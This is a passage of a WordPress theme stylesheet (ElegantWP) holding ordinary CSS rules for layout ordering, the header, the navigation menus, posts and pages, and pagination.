.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s1-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s2-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-s2-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-s1-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

}

/* Header
-------------------------------------------------------------- */
#elegantwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.elegantwp-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.2) inset;box-shadow:0 0 40px rgba(0,0,0,.2) inset;}
.elegantwp-header-image{margin:0 0 0 0;}
.elegantwp-header-img-link{display:block;}
.elegantwp-header-img{display:block;margin:0 auto;}
.elegantwp-header-inside{padding:10px;overflow:hidden;}
#elegantwp-logo{margin:5px 0px 5px 0px;float:left;width:40%;}
.elegantwp-logo-img-link{display:block;}
.elegantwp-logo-img{display:block;padding:0;margin:0;}
.elegantwp-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.elegantwp-site-title a{color:#333333;text-decoration:none;}
.elegantwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
#elegantwp-header-banner{float:right;width:59.2%;}
#elegantwp-header-banner .widget{margin:0 0 10px 0;}
#elegantwp-header-banner .widget:last-child{margin:0 0 0 0;}
#elegantwp-header-banner img{display:block;}
.elegantwp-header-full-width #elegantwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.elegantwp-header-full-width .elegantwp-logo-img{display:block;padding:0;margin:0 auto;}
.elegantwp-header-full-width #elegantwp-header-banner{float:none;width:100%;text-align:center;}
.elegantwp-header-full-width #elegantwp-header-banner img{margin:0 auto;}
@media only screen and (max-width: 1112px) {
#elegantwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.elegantwp-logo-img{display:block;padding:0;margin:0 auto;}
#elegantwp-header-banner{float:none;width:100%;text-align:center;}
#elegantwp-header-banner img{margin:0 auto;}
}

/* Top Menu
-------------------------------------------------------------- */
.elegantwp-secondary-menu-container-inside{position:relative;}
.elegantwp-nav-secondary:before{content:" ";display:table}
.elegantwp-nav-secondary:after{clear:both;content:" ";display:table}
.elegantwp-nav-secondary{float:none;background:#333333;border:0px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.elegantwp-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.elegantwp-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.elegantwp-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:8px 15px;position:relative}
.elegantwp-secondary-nav-menu a:hover,.elegantwp-secondary-nav-menu .current-menu-item > a,.elegantwp-secondary-nav-menu .current_page_item > a{text-decoration:none}
.elegantwp-secondary-nav-menu .sub-menu,.elegantwp-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.elegantwp-secondary-nav-menu .sub-menu a,.elegantwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:12px 15px;position:relative;width:190px}
.elegantwp-secondary-nav-menu .sub-menu li:first-child a,.elegantwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.elegantwp-secondary-nav-menu .sub-menu .sub-menu,.elegantwp-secondary-nav-menu .children .children{margin:-39px 0 0 189px}
.elegantwp-secondary-nav-menu li:hover{position:static}
.elegantwp-secondary-nav-menu li:hover > .sub-menu,.elegantwp-secondary-nav-menu li:hover > .children{left:auto;opacity:1}
.elegantwp-secondary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.elegantwp-secondary-nav-menu > li > a{text-transform:uppercase;}
.elegantwp-secondary-nav-menu a:hover,.elegantwp-secondary-nav-menu .current-menu-item > a,.elegantwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.elegantwp-secondary-nav-menu .current_page_item > a,.elegantwp-secondary-nav-menu .children .current_page_item > a:hover{background:#000000;color:#dddddd;}
.elegantwp-secondary-nav-menu .sub-menu,.elegantwp-secondary-nav-menu .children{background:#444444;}
.elegantwp-secondary-nav-menu .sub-menu a,.elegantwp-secondary-nav-menu .children a{padding:12px 15px}
.elegantwp-secondary-nav-menu .sub-menu .current-menu-item > a,.elegantwp-secondary-nav-menu .children .current_page_item > a{color:#dddddd;}
.elegantwp-secondary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.elegantwp-secondary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 18px/1 FontAwesome;margin:0 auto;}
.elegantwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
.elegantwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #666666;}

@media only screen and (max-width: 1112px) {
#elegantwp-secondary-navigation{margin-left:0;margin-right:0;}
.elegantwp-secondary-nav-menu li{float:none}
.elegantwp-secondary-nav-menu{text-align:center}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu{display:none}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li,.elegantwp-secondary-responsive-menu-icon{display:block}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li:hover{position:static}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li.current-menu-item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li.current_page_item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li.current_page_item > a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li a:hover{display:block;padding:15px 20px;border:none}
.elegantwp-secondary-nav-menu .sub-menu li:first-child a{border-top:none;}
.elegantwp-secondary-nav-menu .children li:first-child a{border-top:none;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .menu-item-has-children,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .page_item_has_children{cursor:pointer}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .menu-item-has-children > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .elegantwp-secondary-menu-open.menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .elegantwp-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > li > .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > li > .children{display:none}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .current-menu-item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .page_item_has_children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .current_page_item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .page_item_has_children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > li:hover > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu a:hover{}
}

/* Menu
-------------------------------------------------------------- */
.elegantwp-primary-menu-container.elegantwp-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .elegantwp-primary-menu-container.elegantwp-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .elegantwp-primary-menu-container.elegantwp-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .elegantwp-primary-menu-container.elegantwp-fixed{top:0;}}
.elegantwp-primary-menu-container.elegantwp-fixed .elegantwp-primary-menu-container-inside{max-width:1250px;margin:0 auto;}
.elegantwp-primary-menu-container-inside{position:relative;}
.elegantwp-nav-primary:before{content:" ";display:table}
.elegantwp-nav-primary:after{clear:both;content:" ";display:table}
.elegantwp-nav-primary{float:none;background:#333333;border-bottom:3px solid #cd2122;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.elegantwp-nav-primary-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.elegantwp-nav-primary-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.elegantwp-nav-primary-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.elegantwp-nav-primary-menu a:hover,.elegantwp-nav-primary-menu .current-menu-item > a,.elegantwp-nav-primary-menu .current_page_item > a{text-decoration:none}
.elegantwp-nav-primary-menu .sub-menu,.elegantwp-nav-primary-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.elegantwp-nav-primary-menu .sub-menu a,.elegantwp-nav-primary-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.elegantwp-nav-primary-menu .sub-menu li:first-child a,.elegantwp-nav-primary-menu .children li:first-child a{border-top:1px solid #666666;}
.elegantwp-nav-primary-menu .sub-menu .sub-menu,.elegantwp-nav-primary-menu .children .children{margin:-47px 0 0 189px}
.elegantwp-nav-primary-menu li:hover{position:static}
.elegantwp-nav-primary-menu li:hover > .sub-menu,.elegantwp-nav-primary-menu li:hover > .children{left:auto;opacity:1}
.elegantwp-nav-primary-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.elegantwp-nav-primary-menu > li > a{text-transform:uppercase;}
.elegantwp-nav-primary-menu a:hover,.elegantwp-nav-primary-menu .current-menu-item > a,.elegantwp-nav-primary-menu .sub-menu .current-menu-item > a:hover,.elegantwp-nav-primary-menu .current_page_item > a,.elegantwp-nav-primary-menu .children .current_page_item > a:hover{background:#cd2122;color:#ffffff;}
.elegantwp-nav-primary-menu .sub-menu,.elegantwp-nav-primary-menu .children{background:#444444;}
.elegantwp-nav-primary-menu .sub-menu a,.elegantwp-nav-primary-menu .children a{padding:16px 15px}
.elegantwp-nav-primary-menu .sub-menu .current-menu-item > a,.elegantwp-nav-primary-menu .children .current_page_item > a{color:#ffffff;}
.elegantwp-primary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.elegantwp-primary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 auto;}
.elegantwp-nav-primary-menu > li > a{border-left:1px solid #383838;}
.elegantwp-nav-primary-menu > li > a{border-right:1px solid #222222;}
.elegantwp-nav-primary-menu > li:first-child > a {border-left: 0px solid #383838;}

@media only screen and (max-width: 1112px) {
#elegantwp-primary-navigation{margin-left:0;margin-right:0;}
.elegantwp-nav-primary-menu li{float:none}
.elegantwp-nav-primary-menu{text-align:center}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu{display:none}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li,.elegantwp-primary-responsive-menu-icon{display:block}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li:hover{position:static}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li.current-menu-item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li.current_page_item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li.current_page_item > a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li a:hover{display:block;padding:20px;border:none}
.elegantwp-nav-primary-menu .sub-menu li:first-child a{border-top:none;}
.elegantwp-nav-primary-menu .children li:first-child a{border-top:none;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .menu-item-has-children,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .page_item_has_children{cursor:pointer}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .menu-item-has-children > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .elegantwp-primary-menu-open.menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .elegantwp-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > li > .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > li > .children{display:none}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .current-menu-item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .page_item_has_children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .current_page_item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .page_item_has_children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > li:hover > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu a:hover{}
}

/* Posts & Pages
-------------------------------------------------------------- */
.elegantwp-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-posts .elegantwp-posts-heading{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;text-align:left;background:#2c2c2c;border-bottom:3px solid #cd2122;overflow:hidden;}
.elegantwp-posts .elegantwp-posts-heading a,.elegantwp-posts .elegantwp-posts-heading a:hover{color:#ffffff;}
.elegantwp-posts .elegantwp-posts-heading span{padding:5px 10px;display:inline-block;background:#cd2122;position:relative;vertical-align:bottom;}
.elegantwp-posts .elegantwp-posts-heading span:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #cd2122;}
.elegantwp-posts .elegantwp-posts-content:before,.elegantwp-posts .elegantwp-posts-content:after{content:" ";display:table;}
.elegantwp-posts .elegantwp-posts-content:after{clear:both;}
.elegantwp-posts .elegantwp-posts-content{padding:0;overflow:hidden;}
.elegantwp-posts .elegantwp-posts-container{overflow:hidden;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#cd2122;}
.page-header h1{font:normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.elegantwp-post-singular{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.elegantwp-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-entry-meta-single a{color:#666666;}
.elegantwp-entry-meta-single a:hover{color:#000000;}
.elegantwp-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.elegantwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.elegantwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.elegantwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.elegantwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td{background:#dddddd;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:left;text-align:left;}
.nav-next{float:right;text-align:right;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
